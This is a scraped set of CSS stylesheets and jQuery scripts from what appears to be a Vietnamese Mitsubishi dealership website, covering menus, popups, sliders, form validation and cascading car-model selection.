/* line 38, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li a {
  color: white;
}
/* line 42, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 43, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
  height: 50px;
  line-height: 50px;
}
/* line 51, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 52, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown:hover i.right {
  color: white;
}
/* line 57, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img {
  opacity: 0.6;
}
/* line 60, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .dropdown img:hover {
  opacity: 1;
}
/* line 66, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 72, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li {
  float: none;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 78, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 91, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 95, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 103, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 114, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li {
  margin: 10px auto 12px;
  width: 160px;
  text-align: center;
}
/* line 121, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 124, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 127, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 134, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 139, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 144, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 153, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 157, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv {
  position: absolute;
  background: white;
  left: 0;
  right: 0;
  z-index: 10;
}
/* line 165, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar {
  background: black;
}
/* line 168, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul {
  margin: 0 15px;
  padding: 0;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 179, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 183, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 188, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .menubar ul a:hover, .screen-hide-pc .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 197, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15px;
  list-style: none;
  display: flex;
  justify-content: center;
  flex-flow: row wrap;
  max-height: 0;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 208, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 215, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 219, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 223, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 226, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 233, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 238, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 247, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 252, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav {
  padding-top: 15px;
}
/* line 255, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 256, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover {
  background: white;
}
/* line 259, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li:hover > a {
  color: #ed1d24;
}
/* line 264, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li a {
  height: 40px;
  line-height: 40px;
  padding-right: 0;
  color: #444;
}
/* line 271, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul {
  margin-left: 30px;
}
/* line 274, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li {
  list-style: square;
  padding: 0;
}
/* line 278, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul {
  margin-left: 25px;
}
/* line 281, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav li ul li ul li {
  list-style: circle;
}
/* line 289, template/mitsubishitrungthuong/sass/style-mb.scss */
.screen-hide-pc .side-nav > li > a {
  font-size: 16px;
}
/* line 298, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper {
  bottom: 0px;
  background: #ed1d24;
  height: 65px;
  position: fixed;
  width: 100%;
}
/* line 304, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns {
  padding-top: 5px;
  width: 100%;
  background-color: #ed1d24;
}
/* line 308, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns.fixed_bot {
  position: fixed;
  bottom: 0;
  z-index: 14;
}
/* line 313, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .row {
  margin: 0;
}
/* line 316, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .pcolor {
  color: white;
  font-size: 18px;
  text-align: center;
}
/* line 321, template/mitsubishitrungthuong/sass/style-mb.scss */
.call_btns_wrapper .call_btns .waves-light {
  color: white !important;
  font-size: 18px;
  padding-left: 10px;
}
/* line 329, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile {
  background: white;
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.05);
  bottom: 0;
  height: 70px;
  position: fixed;
  width: 100%;
}
/* line 336, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 337, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a {
  background: #ed1d24;
  border-radius: 2px;
  display: block;
  color: white;
  font-size: 16px;
  height: 42px;
  line-height: 42px;
  margin-top: 9px;
  text-align: center;
}
/* line 347, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a img {
  margin-top: 6px;
  height: 30px;
}
/* line 351, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span {
  display: inline-block;
  height: 42px;
  line-height: 42px;
  text-align: center;
}
/* line 356, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .bg a span img {
  height: 30px;
  margin-top: 6px;
}
/* line 363, template/mitsubishitrungthuong/sass/style-mb.scss */
/* line 364, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a {
  background: #2c97d2;
  position: relative;
  padding-top: 0;
}
/* line 368, template/mitsubishitrungthuong/sass/style-mb.scss */
.call-to-action-mobile .blu a span:nth-child(1) {
  position: absolute;
  left: 4px;
}
/* line 1, template/mitsubishitrungthuong/sass/floatbar.scss */
/* line 2, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav {
  background: white;
  height: auto;
  line-height: 120%;
}
/* line 7, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar nav.fixed {
  position: fixed;
  background: white;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10;
}
/* line 19, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper {
  margin: 0 auto;
  padding: 5px 0;
}
/* line 24, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 {
  float: left;
  font-size: 20px;
  line-height: 34px;
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper h1 span {
  color: #ed1d24;
}
/* line 35, template/mitsubishitrungthuong/sass/floatbar.scss */
/* line 36, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper > div.right .btn, .floatbar .wrapper > div.right .btn-large {
  margin-left: 5px;
}
/* line 41, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul {
  float: left;
  list-style: none;
  margin: 0 0 0 50px;
  padding: 0;
}
/* line 47, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul.right {
  margin-left: 0;
  margin-right: 10px;
}
/* line 52, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li {
  display: inline-block;
}
/* line 55, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper ul li a {
  display: block;
  padding: 8px 15px;
  text-decoration: none;
}
/* line 64, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .btn, .floatbar .wrapper .btn-large {
  float: right;
  margin: 3px 0;
  padding: 0 15px;
  line-height: 28px;
  height: 28px;
  text-transform: none;
}
/* line 73, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb {
  margin-left: 0;
}
/* line 76, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li {
  text-transform: uppercase;
}
/* line 79, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover {
  background-color: transparent;
}
/* line 82, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li:hover a {
  color: #616161;
}
/* line 87, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb li a {
  display: inline-block;
  font-weight: bold;
  padding: 8px 10px;
}
/* line 94, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb > li + li:before {
  padding-right: 0;
}
/* line 98, template/mitsubishitrungthuong/sass/floatbar.scss */
.floatbar .wrapper .webcrumb + .right {
  margin-right: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/sidebar.scss */
.relative {
  position: relative;
}
/* line 5, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 6, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 7, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed {
  position: fixed;
  top: 0;
  z-index: 10;
}
/* line 12, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.fixed p {
  margin-top: 0 !important;
}
/* line 17, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper.btm {
  position: absolute;
  top: auto !important;
  bottom: 0;
}
/* line 23, template/mitsubishitrungthuong/sass/sidebar.scss */
/* line 24, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales img {
  max-width: 100%;
  height: auto;
}
/* line 29, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales h3 {
  color: #ed1d24;
  font-size: 18px;
  margin: 10px 0;
}
/* line 35, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales p {
  margin-top: 0.5rem;
}
/* line 39, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .info {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 10px 0;
}
/* line 45, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger {
  padding-top: 5px;
}
/* line 48, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger .btn, .sidebar .wrapper .sales .trigger .btn-large {
  display: block;
  background: #ed1d24;
  color: white;
  margin-top: 10px;
}
/* line 3, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer {
  height: 100% !important;
  padding-top: 0px !important;
  top: 40px !important;
  width: 100%;
  /*.modal-close {
   position: relative;
   // background: none;
   border: none;
   color: grey;
   font-size: 30px;
   line-height: 20px;
   top: 5px;
   right: 5px;
   width: 100%;
   &:hover {
   color: red;
   }
   }
   */
}
@media only screen and (max-width: 600px) {
  .modal-style.modal.modal-fixed-footer {
    max-height: 100%;
    top: 0 !important;
  }
}
/* line 13, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content {
  padding: 0 15px !important;
}
/* line 14, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content h3 {
  font-size: 23px;
  font-weight: 500;
  margin-top: 10px;
  text-align: center;
  text-transform: uppercase;
}
/* line 25, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content > p {
  margin: 20px 0;
}
/* line 29, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content hr {
  height: 1px;
  width: 80px;
  background-color: #ed1d24;
  text-align: left;
  margin: 10px 0;
}
/* line 37, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row {
  margin-bottom: 0;
}
/* line 39, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field {
  padding: 0 !important;
  margin-top: 15px;
}
/* line 42, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper {
  border: none !important;
}
/* line 44, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper .select2-selection__clear {
  display: none !important;
}
/* line 47, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 50, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 56, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 1px solid #d4d4d4;
  box-shadow: none;
  height: 32px;
}
/* line 67, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 90, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer {
  border-top: none;
  margin-top: 30px;
}
/* line 93, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer a {
  background-color: #ed1d24;
  color: #fff;
  width: 100%;
  text-align: center;
  height: 45px;
  line-height: 45px;
}
/* line 102, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container {
  display: block;
  min-height: 200px;
}
/* line 107, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container img {
  max-width: 100%;
  height: auto;
}
/* line 129, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model {
  background: fafafa;
  position: relative;
  height: 40px;
}
/* line 133, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model .web-name {
  font-size: 1rem;
  margin-bottom: 0;
  color: #c4c4c4;
  text-align: center;
  top: 50%;
  left: 45%;
  position: absolute;
  transform: translate(-50%, -50%);
  width: 75%;
}
/* line 145, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-close {
  background: white;
  border: none !important;
  color: #ed1d24;
  height: 40px;
  width: 40px;
  top: 0;
  right: 0;
  float: right;
}
/* line 158, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container {
  border-bottom: 1px solid #d4d4d4;
}
/* line 161, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2.select2-container--default {
  width: 100% !important;
}
/* line 168, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 32px;
  line-height: 32px;
}
/* line 174, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 176, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 32px;
  line-height: 32px;
  color: #d4d4d4;
}
/* line 182, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered {
  color: #707070;
  padding-left: 10px;
}
/* line 187, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered[title=''] {
  color: #d4d4d4;
}
/* line 192, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #d4d4d4;
}
/* line 195, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #d4d4d4 transparent transparent;
}
/* line 199, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #d4d4d4;
}
/* line 202, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/app.js
body_size: 2452
content:

$(window).load(function(){
	// Slideshow
	$slider = $('.slider');
	imgs = $slider.find('img');

	if(imgs.length == 1) {
		sliderh = imgs.height();
	}
	else {
		sliderw = $slider.width();		
		if($(window).width() > 768 ){
			sliderh = (sliderw * 1.2)/3;
		}else if($(window).width() <  420 ){			
			sliderh =170;
		}
		else{
			sliderh =400;
		}
		
	}
	
	$('.slider').slider({
		full_width: true,
		height: sliderh
	});
});


$(function() {
	// Slideshow
	// $('.slider').slider({
	// 	full_width: true,
	// 	height: 400
	// }).css("height","400px");
	
	// Date picker
	$('.datepicker').pickadate({
		container: 'body',
		selectMonths: false,
		selectYears: 1
	});

	// // Trigger modals
	$('.modal-trigger').leanModal({
		dismissible: true,
		opacity: .5,
		in_duration: 300,
		out_duration: 200,
		ready: function() {
			if(typeof ga !== 'function') return;

			var pid = $('.modal:visible').attr('id'),
				label = 'Tự động báo giá';
			if (pid == 'baogia') label = 'Popup báo giá';
			else if (pid == 'laithu') label = 'Popup lái thử';
			else if (pid == 'tragop') label = 'Popup trả góp';
			//console.log('Visual Pageview: #' + pid + ' [' + label + ']');

			ga('set', {
				'page': '#' + pid,
				'title': label,
				'dimension5': ipadr
			});
			ga('send', 'pageview');
			ga('clientTracker.send', 'pageview');
		}
	});

	// Sidemenu for Mobile
	$('.button-collapse').sideNav();

	// Menu 3 cap
	$('.menu3lv').each(function() {
		var $menu = $(this),
			$bar = $menu.find('.menubar'),
			$sub = $menu.find('.submenu');

		$bar.find('a').on('click mouseenter', function() {
			var id = $(this).attr('id');
			$bar.find('a.active').removeClass('active');
			$(this).addClass('active');

			$sub.find('li[data-menu="' + id + '"]').show();
			$sub.find('li[data-menu!="' + id + '"]').hide();
		});

		// Active menu
		var activ = $bar.find('a.active');
		if (activ.length == 0) $bar.find('a:first').click();
	});
});

$(".select2").select2({
    dropdownAutoWidth : true
});

// Popup tu dong
var $popup = $('#popup');
if ($popup.length > 0) {
	var cdelay = $popup.data('delay'),
		ctimes = $popup.data('times'),
		cexpire = $popup.data('expire'),
		popup = Cookies.get('popup');

	if (typeof(popup) == 'undefined') {
		popup = ctimes
		Cookies.set('popup', ctimes, {
			expires: cexpire,
			path: '/'
		});
	}
	if (popup > 0) {
		setTimeout(function() {
			$popup.openModal();
			Cookies.set('popup', popup - 1, {
				expires: cexpire,
				path: '/'
			});
		}, cdelay);
	}
}

function ValidEmail(mail) {
	var pattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
	return pattern.test(mail);
}

function Register(id) {
	var frm = $('#' + id + ' form'),
		ok = true, err = '';

	if (frm.find('*[name=name]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập họ tên!\n";
	}

	if (frm.find('*[name=car]').val() == null || frm.find('*[name=car]').val() == '') {
		ok = false;
		err += "Bạn chưa nhập dòng xe!\n";
	}

	if (frm.find('*[name=phone]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập điện thoại!\n";
	}

	var val_address;
	// kiểm tra thông tin địa chỉ
	if(frm.find('*[name=area]').length == 1){
		if (frm.find('*[name=area]').val() == null || frm.find('*[name=area]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập khu vực!\n";
		}
		else{
			val_address = frm.find('*[name=area]').val();
		}
	}
	else if (frm.find('*[name=address]').length == 1) {
		if (frm.find('*[name=address]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập địa chỉ!\n";
		}
		else{
			val_address = frm.find('*[name=address]').val();
		}
	}

	var email = frm.find('*[name=email]').val();
	if (email != '' && !ValidEmail(email)) {
		ok = false;
		err += "Email không hợp lệ!\n";
	}
	// console.log(val_address);
	if (err != '') alert(err);
	if (ok) {
		// Custom Dimensions
		if(typeof ga === 'function') {
			var param =  {
				'dimension1': frm.find('*[name=name]').val(),
				'dimension2': frm.find('*[name=phone]').val(),
				'dimension3': frm.find('*[name=car]').val(),
				'dimension4': val_address,
				'dimension5': frm.find('*[name=email]').val(),
				'dimension6': ipadr
			};
			ga('send', 'pageview', param);
			ga('clientTracker.send', 'pageview', param);
		}

		// Gui yeu cau
		frm.submit();

		// Thong bao dang xu ly
		var $body = $('#' + id + ' .modal-content');
		$body.children().wrapAll('<div class="hide"></div>');
		$body.append('<div class="popup-box-thanks screen-hide-mb"style="margin-left:400px;margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div><div class="screen-hide-pc popup-box-thanks"style="margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div>');
		$('#' + id + '.modal-footer').hide();
	}
	return false;
}


// Init select2
$(".select2").each(function() {
	var $sel = $(this),
		holder = $sel.data('holder'),
		search = $sel.data('search') ? 0 : -1;
	$sel.select2({
		placeholder: holder,
		allowClear: true,
		minimumResultsForSearch: search
	});
});

// Cascading car
function FilterCar(cmaker, cline) {
	cmaker = $(document.getElementById(cmaker));
	cline = $(document.getElementById(cline));

	// Save all cline data
	var data = cline.data('carline'),
		sel = '';
	if (!data) {
		data = [];
		sel = cline.find('option:selected').val();

		cline.find('option[parent]').each(function() {
			var opt = $(this);
			data.push({
				'name': opt.html(),
				'value': opt.val(),
				'parent': opt.attr('parent')
			});
		});
		//console.log(data);

		cline.data('carline', data);
	}

	// Fill cline by cmaker
	var c = cmaker.val();
	cline.html(''); // Clear data
	$.each(data, function(i, d) {
		if (d.parent == '0' || d.parent == c) {
			var opt = '<option value="' + d.value + '">' + d.name + '</option>';
			cline.append(opt);
		}
	});

	// Select default
	cline.val(sel).trigger('change');

	return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/area-to-eform.js
body_size: 662
content:
/*==============================================================================

        * desc:
        * date created: 11.10.2017
        * ver: 0.1.2
        * author:
==============================================================================*/
//
$(window).load(function(){
    if($('#eform').length){
        var selector_area,
            selector_car = '[name=car]';

        var selector_area_popup;
        var selector_area_eform;
        if($('#popup').find('form').find('*[name=area]').length == 1){
            selector_area_popup = 'select[name=area]';
        }
        else if($('#popup').find('form').find('*[name=address]').length == 1){
            selector_area_popup = 'select[name=address]';
        }

        // create select tag area
        var html_area = "<div class='input-field col s12'><select id='eform_area' name='area'>";
        $("#popup "+ selector_area_popup +" option").each(function() {
            html_area += "<option value='" + $(this).text() + "'>" + $(this).text() + "</option>";
        });
        html_area += "</select></div>";

        // create select tag car
        var html_car = "<div class='input-field col s12'><select id='eform_car' name='car'>";
        $("#popup select[name=car] option").each(function() {
            html_car += "<option value='" + $(this).text() + "'>" + $(this).text() + "</option>";
        });
        html_car += "</select></div>";

        //---------------------------
        if($('#eform').find('form').find('*[name=area]').length == 1){
            selector_area_eform = '*[name=area]';
        }
        else if($('#eform').find('form').find('*[name=address]').length == 1){
            selector_area_eform = '*[name=address]';
        }
        //
        var parentTag_area = $('#eform').find(selector_area_eform).parent();
        $(parentTag_area).append(html_area);
        $('#eform').find('*[name="address"]').remove();
        //
        //---------------------------
        var parent_tag_car = $('#eform').find('*' + selector_car).parent();
        $(parent_tag_car).append(html_car);
        $('#eform').find('input' + selector_car).remove();

        //style css for select area
        $('select').material_select();
        $('.card.news.news-detail').css({
                'overflow': 'scroll'
        });
        $('#eform_area').parent().css({
            'margin-left': '3rem',
            'width': 'calc(100% - 3rem)',
            'margin-top': '10px'
        });
        $('#eform_car').parent().css({
            'margin-left': '3rem',
            'width': 'calc(100% - 3rem)',
            'margin-top': '10px'
        });
    }

});
